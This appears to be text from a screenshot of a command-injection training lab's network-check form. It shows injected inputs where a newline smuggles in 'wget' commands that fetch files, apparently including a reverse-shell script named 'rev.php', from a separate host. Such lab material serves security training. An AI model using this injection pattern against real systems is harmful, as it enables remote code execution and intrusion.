 Labs / Command Injection 0x02
Network check
https://tcm-sec.com \n wget 192.168.17.133:8080/rev.php
Check target
Target: https://tcm-sec.com \n wget 192.168.17.133:8080/test
Website OK